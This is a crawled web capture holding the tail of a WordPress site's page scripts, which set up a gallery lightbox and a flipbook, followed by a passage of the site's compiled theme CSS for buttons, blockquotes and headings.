	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532
body_size: 54635
content:
body{font-size:16px;line-height:16px + 12;background-color:#fff;font-family:Poppins, arial, sans-serif;color:#616a66;font-weight:400;font-style:normal;}body.loading{overflow-y:hidden;}body.boxed-layout .main-container{overflow:hidden;background-color:#fff;}@media (min-width: 991px){body.boxed-layout:not(.site-scrolled) nav:not(.absolute){position:absolute;}}section,footer{padding:72px 0;margin-bottom:0 !important;position:relative;}section.section-small,footer.section-small{padding:36px 0;}section.image-bg,section.video-bg,div.image-bg,div.video-bg{overflow:hidden;}section.image-bg,div.image-bg{background-image:none !important;}.tlg-page-wrapper > a[id="home"] + div.vc_row .vc_col-sm-12 .vc_column-inner{padding:0;}@media all and (max-width: 768px){section{padding:40px 0;}}#main-content,.main-content{padding-top:90px;padding-bottom:90px;z-index:1;}@media (min-width: 991px){.sidebar-right #main-content,.sidebar-right .main-content{padding-right:40px;}.sidebar-left #main-content,.sidebar-left .main-content{padding-left:40px;}}#sidebar,.main-sidebar{padding-top:90px !important;padding-bottom:90px !important;padding-left:0;padding-right:15px;position:relative;}.sidebar-left #sidebar,.sidebar-left .main-sidebar{padding-left:15px;padding-right:0;}#sidebar a,.main-sidebar a{color:#000 !important;}#sidebar a:hover,.main-sidebar a:hover{color:#49c5b6 !important;}@media all and (max-width: 990px){#sidebar,.main-sidebar,#main-content,.main-content{padding-top:40px;}}.single-post .bg-secondary{background:#fafafa;}.single-post #main-content{padding-bottom:0;}.single-post .main-content{padding-top:60px;padding-left:0;padding-right:0;}.single-post .main-content.bg-secondary{background:#fff;}.bg-secondary-light{background:#fafafa !important;}.droid-font-force{font-family:'Playfair Display', serif;}.badge-warning a span.label{background-color:rgba(213,37,23,0.5) !important;}.badge-success a span.label{background-color:rgba(66,168,15,0.5) !important;}.badge-danger a span.label{background-color:#eb4c49 !important;}.badge-primary a span.label{background-color:#49c5b6 !important;}.badge-info a span.label{background-color:#65c74e !important;}.badge-hot a span.label{background-color:#f96f39 !important;}.badge-gray a span.label{background-color:#8b8b92 !important;}.badge-sky a span.label{background-color:#00bcd4 !important;}.primary-color-icon{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.primary-color,.primary-color a,.primary-color-hover:hover,.primary-color-hover:hover a,.primary-color-icon i.icon-text,.primary-color-icon-hover:hover i.icon-text{color:#49c5b6 !important;}.primary-bgcolor-icon i.icon-text{background-color:#49c5b6;border-color:#49c5b6;}.text-color{color:#616a66 !important;}.color-hover{color:inherit;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.color-hover:hover,.color-hover:focus{color:#49c5b6 !important;}.gray-hover,.gray-color p{color:#b1b7bd;}.gray-hover:hover,.gray-color p:hover{color:#252525;}.dark-color,.dark-color p{color:#252525 !important;}.dark-hover{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.dark-hover:hover{color:#49c5b6;}.dark-hover-a a{color:#252525;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.dark-hover-a a:hover{color:#49c5b6;}.bg-graydark .textwidget .underline-hover,.bg-dark .textwidget .underline-hover{border-bottom:1px solid #444;color:rgba(255,255,255,0.8) !important;}.bg-graydark .textwidget .underline-hover:hover,.bg-dark .textwidget .underline-hover:hover{color:#fff !important;border-bottom-color:#fff;}.btn-header.btn{padding:10px 28px;line-height:1.5em;display:inline-block !important;}.btn-header.btn span{font-family:'Playfair Display', serif;font-weight:300;}.btn-header.btn img{margin:-2px 5px 0px 0px;}.btn.active.focus,.btn.active:focus,.btn.focus,.btn.focus:active,.btn:active:focus,.btn:focus{outline:0;}.disable-select{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.vertical-alignment{position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:2;}.vertical-alignment .vc_column-inner{display:flex;justify-content:center;align-content:center;flex-direction:column;height:100% !important;}.align-bottom-overlay{position:absolute;bottom:0;margin:0 auto;left:0;right:0;z-index:2;padding:50px;background:rgba(10,10,10,0.5);}@media (max-width: 768px){.align-bottom-overlay{padding:8px;}}.align-bottom{position:absolute;bottom:55px;margin:0 auto;left:0;right:0;z-index:2;}.align-top{position:absolute;top:45px;margin:0 auto;left:0;right:0;z-index:2;}.blockquote-link.dark-hover-a a{font-size:22px;line-height:40px;color:#49c5b6;}.blockquote-link.dark-hover-a a:hover{color:#252525;}blockquote.blockquote.blockquote-link{background-color:#49c5b6 !important;}.blockquote-link-img blockquote.blockquote.blockquote-link{background-color:transparent !important;}blockquote.blockquote.blockquote-link a{font-size:22px;line-height:40px;color:#fff !important;}blockquote.blockquote.blockquote-link p,blockquote.blockquote.blockquote-link p em{color:#fff;}.blockquote,blockquote{text-align:left;}.blockquote:before,blockquote:before{position:absolute;left:45px;top:30px;}blockquote.twitter-tweet{font-size:16px;border-left:none;}blockquote:not(.blockquote-link):not(.twitter-tweet){border:none !important;font-size:16px;line-height:1.6;margin:0 0 1.5em;padding:35px 40px 35px 105px !important;background:#49c5b6;color:#fff;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);border-radius:0;perspective:1000px;-webkit-perspective:1000px;box-shadow:0px 1px 3px rgba(0,0,0,0.08);}blockquote:not(.blockquote-link):not(.twitter-tweet):before,blockquote:not(.blockquote-link):not(.twitter-tweet) p,blockquote:not(.blockquote-link):not(.twitter-tweet) p em{color:#fff;}blockquote:not(.blockquote-link):not(.twitter-tweet).transparent{background-color:transparent;font-size:20px;box-shadow:none;}blockquote.blockquote.blockquote-quote{color:#fff;}blockquote:not(.blockquote-link):not(.twitter-tweet):before,blockquote.blockquote.blockquote-quote:before{content:"\f10d";font-family:FontAwesome;display:block;margin:0;font-size:32px;color:inherit;}blockquote:not(.blockquote-link):not(.twitter-tweet) a,blockquote.blockquote.blockquote-quote a{color:#fff !important;}blockquote:not(.blockquote-link):not(.twitter-tweet) cite,blockquote.blockquote.blockquote-quote cite{padding-top:24px;}blockquote:not(.blockquote-link):not(.twitter-tweet) cite,blockquote:not(.blockquote-link):not(.twitter-tweet) cite a,blockquote.blockquote.blockquote-quote cite,blockquote.blockquote.blockquote-quote cite a{font-family:Poppins, Helvetica;font-style:normal !important;display:block;color:rgba(255,255,255,0.95);font-weight:600;line-height:30px;font-size:20px;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line,blockquote.blockquote.blockquote-quote.blockquote-line{background:#f9f9f9;color:#252525;line-height:1.5789;border-left:5px solid #49c5b6 !important;box-shadow:none;font-size:19px;border-radius:0;margin:40px 0;padding:27px 30px !important;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line:before,blockquote.blockquote.blockquote-quote.blockquote-line:before{display:none;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line p,blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line p em,blockquote.blockquote.blockquote-quote.blockquote-line p,blockquote.blockquote.blockquote-quote.blockquote-line p em{color:#252525 !important;}blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line cite,blockquote.blockquote.blockquote-quote.blockquote-line cite{color:#49c5b6;text-transform:none;font-weight:500;font-size:15px;margin-top:14px;padding:0;display:block;}.bg-dark blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line,.bg-dark blockquote.blockquote.blockquote-quote.blockquote-line{color:#fff;}.bg-dark blockquote:not(.blockquote-link):not(.twitter-tweet).blockquote-line cite,.bg-dark blockquote.blockquote.blockquote-quote.blockquote-line cite{color:#fff;}a:hover blockquote:not(.blockquote-link):not(.twitter-tweet){background-color:#0c0c0c !important;}@media (max-width: 480px){blockquote:not(.blockquote-link):not(.twitter-tweet){font-size:15px !important;line-height:28px !important;padding:20px;}}blockquote p{margin-bottom:0 !important;}blockquote .author{font-size:12px;display:block;float:right;margin-top:16px;}blockquote.blockquote.blockquote-link{z-index:2;border:none !important;padding-top:0;position:relative;padding:50px 40px !important;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);border-radius:4px;perspective:1000px;-webkit-perspective:1000px;box-shadow:0px 1px 3px rgba(0,0,0,0.08);}blockquote.blockquote.blockquote-link span{padding-top:30px;font-family:Poppins, Helvetica;font-style:normal !important;display:block;font-size:16px;font-style:normal;line-height:22px;}blockquote.blockquote:not(.blockquote-link):not(.twitter-tweet){padding-right:0 !important;}blockquote.blockquote,blockquote.blockquote2{background:transparent !important;color:#252525 !important;box-shadow:none !important;}blockquote.blockquote p,blockquote.blockquote p em,blockquote.blockquote2 p,blockquote.blockquote2 p em{color:#252525 !important;}blockquote.blockquote cite,blockquote.blockquote cite a,blockquote.blockquote2 cite,blockquote.blockquote2 cite a{color:#252525 !important;}.color-white blockquote.blockquote,.bg-dark blockquote.blockquote,.bg-graydark blockquote.blockquote,.bg-primary blockquote.blockquote,.image-bg blockquote.blockquote,.color-white blockquote.blockquote2,.bg-dark blockquote.blockquote2,.bg-graydark blockquote.blockquote2,.bg-primary blockquote.blockquote2,.image-bg blockquote.blockquote2{color:#fff !important;}.color-white blockquote.blockquote cite,.color-white blockquote.blockquote cite a,.bg-dark blockquote.blockquote cite,.bg-dark blockquote.blockquote cite a,.bg-graydark blockquote.blockquote cite,.bg-graydark blockquote.blockquote cite a,.bg-primary blockquote.blockquote cite,.bg-primary blockquote.blockquote cite a,.image-bg blockquote.blockquote cite,.image-bg blockquote.blockquote cite a,.color-white blockquote.blockquote2 cite,.color-white blockquote.blockquote2 cite a,.bg-dark blockquote.blockquote2 cite,.bg-dark blockquote.blockquote2 cite a,.bg-graydark blockquote.blockquote2 cite,.bg-graydark blockquote.blockquote2 cite a,.bg-primary blockquote.blockquote2 cite,.bg-primary blockquote.blockquote2 cite a,.image-bg blockquote.blockquote2 cite,.image-bg blockquote.blockquote2 cite a{color:rgba(255,255,255,0.95) !important;}.color-white blockquote.blockquote:before,.bg-dark blockquote.blockquote:before,.bg-graydark blockquote.blockquote:before,.bg-primary blockquote.blockquote:before,.image-bg blockquote.blockquote:before,.color-white blockquote.blockquote2:before,.bg-dark blockquote.blockquote2:before,.bg-graydark blockquote.blockquote2:before,.bg-primary blockquote.blockquote2:before,.image-bg blockquote.blockquote2:before{border-color:rgba(255,255,255,0.4) !important;}blockquote.blockquote:before,blockquote.blockquote2:before{color:#49c5b6 !important;}blockquote.blockquote2{background-color:#fff !important;}.bg-secondary blockquote.blockquote2,.post-content blockquote.blockquote2{background-color:transparent;}.blockquote-link-img{position:relative;overflow:hidden;}.masonry-item .blockquote-link-img{margin:0 !important;}.blockquote-link-img blockquote.blockquote.blockquote-link{color:#fff !important;font-size:22px;line-height:40px;}.blockquote-link-img blockquote.blockquote.blockquote-link a{color:#fff !important;}.blockquote-link-img blockquote.blockquote.blockquote-link:before{color:#fff;background:#49c5b6;width:40px;height:40px;text-align:center;line-height:40px;margin-right:15px;}.blockquote-link-img .background-content{backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.blockquote-link-img:hover .background-content{transform:scale(1.07);-webkit-transform:scale(1.07);-ms-transform:scale(1.07);-moz-transform:scale(1.07);}blockquote.blockquote.blockquote-link:before{content:"\e62d";top:0;color:#fff;font-family:themify;font-size:25px;display:inline-block;border-radius:100px;width:50px;height:auto;margin:0;line-height:1;background-size:cover;}.container .col-sm-4.masonry-item blockquote.blockquote.blockquote-link:before{top:12px;}.masonry-item blockquote.blockquote.blockquote-quote:before{top:15px;}@media all and (max-width: 767px){blockquote{font-size:16px;line-height:32px;}}.number{font-family:Poppins, Helvetica;letter-spacing:1px;}.number2{font-family:'Open Sans', Helvetica;}.number-list .icon,.icon-list .number{display:none;}.droid-text{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;}.maintitle{font-size:26px;line-height:34px;}.subtitle{font-family:Poppins, 'Droid Serif', serif;color:#999;font-size:16px;}.color-white .subtitle,.bg-dark .subtitle,.bg-graydark .subtitle,.bg-primary .subtitle{color:#fff !important;opacity:.7;}.h6-u{letter-spacing:1px;font-weight:500;}.uppercase-force{text-transform:uppercase !important;}.uppercase{font-weight:400;text-transform:uppercase;}.capitalize{text-transform:capitalize;}.label{text-transform:uppercase;font-weight:300;font-family:Roboto;letter-spacing:1px;background:#49c5b6;border-radius:0;padding:6px 12px;font-size:10px;vertical-align:middle;}.middot-divider{padding-right:.25em !important;padding-left:.25em !important;}.middot-divider:after{content:" ";}.middot-divider.dot:after{content:".";}.middot-divider ~ span{padding-right:5px;}@media (max-width: 990px){.icon_title_list{text-align:left;}}.icon-list-large li{font-weight:600;color:#252525;padding:6px 0;}.icon-list-large i{font-size:30px;}.opacity-hover img{transition:0.3s ease;-webkit-transition:0.3s ease;-moz-transition:0.3s ease;}.opacity-hover:hover img{opacity:.85;}.zoom-hover{overflow:hidden;position:relative;}.zoom-hover img{width:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .4s ease-in-out;-o-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out;transition:transform .4s ease-in-out, -webkit-transform .4s ease-in-out;}.zoom-hover:hover .intro-image img{transform:scale(1.02);-webkit-transform:scale(1.02);}.zoom-hover .play-button-wrap{color:transparent;top:50%;left:50%;position:absolute;width:66px;height:66px;line-height:66px;margin:0 auto;margin-left:-33px !important;margin-top:-33px !important;display:inline-block;}.zoom-hover .play-button.dark{background-color:#49c5b6 !important;border:none !important;width:60px;height:60px;}.zoom-hover .play-button.dark:before{border-color:transparent transparent transparent #fff;}.zoom-hover.blog-boxed:hover .play-button.dark{transform:scale(1);-webkit-transform:scale(1);}.zoom-hover:hover .play-button.dark{transform:scale(1.1);-webkit-transform:scale(1.1);}.zoom-hover:hover .link-primary-title{color:#49c5b6;}.zoom-hover-deep{overflow:hidden;position:relative;}.zoom-hover-deep .background-content{will-change:transform, filter;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform 16s cubic-bezier(0.215,0.61,0.355,1), filter 1s ease-out 1s, -webkit-filter 1s ease-out 1s;}.zoom-hover-deep:hover .background-content{-webkit-transform:scale(1.18) rotate(0.01deg);-ms-transform:scale(1.18) rotate(0.01deg);transform:scale(1.18) rotate(0.01deg);}.transparent .sub{color:#fff;}.vertical-menu .sub a{transition:all 0s ease-in-out;-webkit-transition:all 0s ease-in-out;-moz-transition:all 0s ease-in-out;}.transparent.offcanvas-dark .sub,.transparent.offcanvas-dark h1.logo{color:#252525 !important;}.menu-line{position:fixed;top:67px/2 - 8;right:18px;width:25px;height:19px;cursor:pointer;overflow:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;}.menu-line .menu--line{display:block;position:absolute;height:3px;background:#fff;border-radius:9px;opacity:1;-webkit-transform:rotate(0);transform:rotate(0);}.offcanvas-dark .menu-line .menu--line{background-color:#252525;}.offcanvas-container .menu-line .menu--line{background-color:#252525;}.offcanvas-container.bg-dark .menu-line .menu--line{background-color:#fff;}h1,h2,h3,h4,h5,h6,ul,ol,pre,table,blockquote,input,select,textarea{margin-bottom:24px;margin-top:0;padding:0;}h5,h6{margin-bottom:12px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-font{-webkit-font-smoothing:antialiased;font-family:Poppins, Arial, Helvetica, sans-serif;text-rendering:optimizeLegibility;}h1,h2,h3,h4,h5,h6,h3 a,.top-subtitle{font-weight:500;font-style:normal;color:#252525;}strong u{font-size:112%;font-weight:600;}@media (min-width: 1280px){.top-subtitle{position:relative;font-weight:300;}.text-center .top-subtitle:before{border-top:1px solid;content:"";height:0;left:auto;position:absolute;right:-10rem;top:50%;width:8rem;}.top-subtitle:after{border-top:1px solid;content:"";height:0;position:absolute;left:-10rem;top:50%;width:8rem;}}.body-font{font-family:Poppins, arial, sans-serif;}@media all and (max-width: 480px){.header-single,.header-slider{padding-left:20px;padding-right:20px;}.header-single.p0,.header-slider.p0{padding-left:20px;padding-right:20px;}}.header-single p a,.header-slider p a{color:inherit;border-bottom:2px solid #b1b7bd;opacity:.7;}.header-single p a:hover,.header-single p a:focus,.header-slider p a:hover,.header-slider p a:focus{color:inherit;}.page-title .col-md-6{width:100%;padding:0;}.page-title .col-md-6.text-right{text-align:left;}.page-title .container > .row{margin-left:0;margin-right:0;}.heading-title{font-size:56px;line-height:1.2;margin-bottom:30px;padding:16px 0 0 0;word-break:break-word;font-weight:bold;letter-spacing:-1px;}.page-title-center .heading-title,.page-title-basic .heading-title{font-size:34px;}@media all and (max-width: 990px){.heading-title{font-size:24px !important;}}@media all and (max-width: 767px){.heading-title{font-size:20px !important;line-height:25px !important;}}.headings-title .section-label .widgettitle{font-weight:500 !important;}.headings-title h2{font-weight:700;font-size:40px;}@media (max-width: 768px){.headings-title h2{font-size:22px;line-height:1.5;}}.header-single .row .display-cell .wpcf7 p.sub,.main-slider .row .display-cell .wpcf7 p.sub{color:#616a66;}.headings-title u,.heading-title-standard u,.heading-title-thin u,.heading-title-bold u,.header-single .lead u,.header-slider .lead u{text-decoration:none;background:linear-gradient(to bottom,rgba(0,0,0,0) 75%,#49c5b6 75%);}.headings-title u a,.heading-title-standard u a,.heading-title-thin u a,.heading-title-bold u a,.header-single .lead u a,.header-slider .lead u a{color:inherit;}.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:64px;line-height:80px;margin-bottom:24px;}.heading-title-standard span,.heading-title-standard cite,.heading-title-thin span,.heading-title-thin cite,.heading-title-bold span,.heading-title-bold cite{color:#49c5b6;font-style:normal;}.heading-title-standard cite i,.heading-title-thin cite i,.heading-title-bold cite i{font-family:'Playfair Display', serif;}.rev_slider cite,rs-slides cite{font-family:'Playfair Display', serif;color:#49c5b6 !important;}.heading-title-standard{font-weight:300;}.heading-title-thin{font-weight:100;}.heading-title-thin.small{font-size:30px;margin-bottom:12px;}.heading-title-bold{font-weight:700 !important;border-width:0px;padding:0px;}@media all and (max-width: 1024px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:35px !important;line-height:40px !important;}}@media all and (max-width: 767px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:28px !important;line-height:32px !important;padding:0 !important;margin-bottom:16px;}}@media all and (max-width: 640px){.heading-title-standard,.heading-title-thin,.heading-title-bold{font-size:24px !important;line-height:28px !important;padding:0 !important;margin-bottom:8px;}}.heading-subtitle{line-height:33px;border-width:0px;padding:0px;letter-spacing:0px;font-weight:300;font-size:25px;}.lead{font-family:Poppins, 'Droid Serif', serif;color:inherit;font-weight:400;}.color-white .lead,.bg-dark .lead,.bg-graydark .lead,.bg-primary .lead{color:rgba(255,255,255,0.65) !important;}.image-bg .lead{color:#fff !important;}@media all and (max-width: 1024px){.lead{font-size:16px !important;line-height:21px !important;margin-bottom:20px !important;}}@media all and (max-width: 767px){.lead{font-size:15px !important;line-height:19px !important;margin-bottom:10px !important;}}.lead span,.lead cite{color:#49c5b6;font-style:normal;}a,a:focus{color:#49c5b6;cursor:pointer;outline:0;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);}a:hover,a:focus{color:#49c5b6;text-decoration:none;}hr{border-top:7px solid #d2d6d5;clear:both;margin:54px 0;width:40%;}.text-left hr,.text-right hr{margin:30px 0;}.text-center hr{margin-left:auto;margin-right:auto;}.main-slider hr,.header-single hr{border-width:2px;}@media (max-width: 1200px){hr{margin:24px 0;}}@media (max-width: 768px){hr{margin:12px 0;}}pre{border-radius:0;background:#252525;color:#fff;border:none;padding:25px 25px 25px 30px;border-left:5px solid #49c5b6;}button{outline:0;}.button-group{overflow:hidden;}.wpcf7 .button-group input[type="text"],.wpcf7 .button-group input[type="email"]{border-radius:0 !important;padding-left:27px;}@media (max-width: 480px){.wpcf7 .button-group input[type="text"],.wpcf7 .button-group input[type="email"]{border-radius:0 !important;}}.wpcf7 .button-group input[type="submit"]{border-radius:0 !important;}@media (max-width: 480px){.wpcf7 .button-group input[type="submit"]{border-radius:0 !important;}}.button-group input{width:70% !important;float:left;border-radius:0 !important;margin:0 !important;}@media (max-width: 480px){.button-group input{width:100% !important;float:none;border-radius:0 !important;}}.button-group input[type="submit"]{width:30% !important;margin-left:-1px !important;}.button-group input[type="submit"]:hover{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}@media (max-width: 480px){.button-group input[type="submit"]{width:100% !important;border-radius:0 !important;}}.btn:hover{transform:translate3d(0,2px,0);-webkit-transform:translate3d(0,2px,0);-moz-transform:translate3d(0,2px,0);}.group-btn .btn:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.group-btn a[class*="play"] + .btn-text{line-height:66px;display:inline-block;padding-left:15px;}@media (max-width: 460px){.group-btn a[class*="play"] + .btn-text{line-height:1.3;display:block;}}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a,.btn,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.added_to_cart,.cart_form,.woocommerce-account .woocommerce .edit,.woocommerce-order-received .woocommerce .edit,.bbpress button[type="submit"],.bbpress input[type="submit"]{font-family:Poppins, Helvetica;font-weight:500;text-transform:none;border:2px solid #49c5b6;display:inline-block;padding:0 30px;height:50px;line-height:48px;font-size:14px;letter-spacing:0;border-radius:4px;color:#49c5b6;text-align:center;transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;margin-right:8px;margin-bottom:24px !important;background:none;}nav .menu >.menu-item-btn >a:not(.static-icon) i,nav .offcanvas-menu >.menu-item-btn >a:not(.static-icon) i,.btn:not(.static-icon) i,.woocommerce #respond input#submit:not(.static-icon) i,.woocommerce a.button:not(.static-icon) i,.woocommerce button.button:not(.static-icon) i,.woocommerce input.button:not(.static-icon) i,.woocommerce #respond input#submit.alt:not(.static-icon) i,.woocommerce a.button.alt:not(.static-icon) i,.woocommerce button.button.alt:not(.static-icon) i,.woocommerce input.button.alt:not(.static-icon) i,.woocommerce a.added_to_cart:not(.static-icon) i,.cart_form:not(.static-icon) i,.woocommerce-account .woocommerce .edit:not(.static-icon) i,.woocommerce-order-received .woocommerce .edit:not(.static-icon) i,.bbpress button[type="submit"]:not(.static-icon) i,.bbpress input[type="submit"]:not(.static-icon) i{font-weight:normal;position:relative;transition:margin-left 0.3s ease-in-out;-webkit-transition:margin-left 0.3s ease-in-out;-moz-transition:margin-left 0.3s ease-in-out;opacity:0 !important;margin-left:0px !important;width:0px !important;min-width:0px !important;display:inline-block !important;}nav .menu >.menu-item-btn >a:not(.static-icon):hover i,nav .offcanvas-menu >.menu-item-btn >a:not(.static-icon):hover i,.btn:not(.static-icon):hover i,.woocommerce #respond input#submit:not(.static-icon):hover i,.woocommerce a.button:not(.static-icon):hover i,.woocommerce button.button:not(.static-icon):hover i,.woocommerce input.button:not(.static-icon):hover i,.woocommerce #respond input#submit.alt:not(.static-icon):hover i,.woocommerce a.button.alt:not(.static-icon):hover i,.woocommerce button.button.alt:not(.static-icon):hover i,.woocommerce input.button.alt:not(.static-icon):hover i,.woocommerce a.added_to_cart:not(.static-icon):hover i,.cart_form:not(.static-icon):hover i,.woocommerce-account .woocommerce .edit:not(.static-icon):hover i,.woocommerce-order-received .woocommerce .edit:not(.static-icon):hover i,.bbpress button[type="submit"]:not(.static-icon):hover i,.bbpress input[type="submit"]:not(.static-icon):hover i{opacity:1 !important;margin-left:15px !important;width:auto !important;}nav .menu >.menu-item-btn >a:hover,nav .offcanvas-menu >.menu-item-btn >a:hover,.btn:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.added_to_cart:hover,.cart_form:hover,.woocommerce-account .woocommerce .edit:hover,.woocommerce-order-received .woocommerce .edit:hover,.bbpress button[type="submit"]:hover,.bbpress input[type="submit"]:hover{background:#49c5b6;color:#fff;}nav .menu >.menu-item-btn >a.active,nav .offcanvas-menu >.menu-item-btn >a.active,.btn.active,.woocommerce #respond input#submit.active,.woocommerce a.button.active,.woocommerce button.button.active,.woocommerce input.button.active,.woocommerce #respond input#submit.alt.active,.woocommerce a.button.alt.active,.woocommerce button.button.alt.active,.woocommerce input.button.alt.active,.woocommerce a.added_to_cart.active,.cart_form.active,.woocommerce-account .woocommerce .edit.active,.woocommerce-order-received .woocommerce .edit.active,.bbpress button[type="submit"].active,.bbpress input[type="submit"].active{-webkit-box-shadow:none;box-shadow:none;}.btn:before,.btn-new:before{font-family:'themify';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;position:relative;-webkit-font-smoothing:antialiased;width:32px;display:inline-block;text-align:left;}.btn-block{width:100% !important;}.btn-text{display:inline-block;min-width:auto !important;vertical-align:top;padding-top:0;padding-bottom:0;font-size:14px;}@media (max-width: 480px){.btn-text{display:block;}}.btn-text i{font-size:10px;padding-left:5px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.btn-text:hover i{padding-left:10px;font-size:9px;}.btn-filled.btn-light{background-color:#fff !important;color:#0c0c0c !important;border-color:#fff !important;}.btn-filled.btn-light:hover{background-color:transparent !important;color:#fff !important;border-color:#fff !important;}.btn-filled.btn-dark{background-color:#0c0c0c !important;color:#fff !important;border-color:#0c0c0c !important;}.btn-filled.btn-dark:hover{background-color:#49c5b6 !important;color:#fff !important;border-color:#49c5b6 !important;}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a{font-size:15px;text-transform:none;}nav .menu >.menu-item-btn >a,nav .offcanvas-menu >.menu-item-btn >a,.btn-filled{background:#49c5b6;color:#fff;}.bg-light nav .menu >.menu-item-btn >a:hover,.bg-secondary nav .menu >.menu-item-btn >a:hover,.bg-light nav .offcanvas-menu >.menu-item-btn >a:hover,.bg-secondary nav .offcanvas-menu >.menu-item-btn >a:hover,.bg-light .btn-filled:hover,.bg-secondary .btn-filled:hover{background-color:#55c9bb;border-color:#55c9bb;color:#fff;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.added_to_cart,.cart_form,.woocommerce-account .woocommerce .edit,.woocommerce-order-received .woocommerce .edit{height:38px;line-height:36px;background:#49c5b6;border-color:#49c5b6;color:#fff;padding:0 25px;margin:0 !important;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.added_to_cart:hover,.cart_form:hover,.woocommerce-account .woocommerce .edit:hover,.woocommerce-order-received .woocommerce 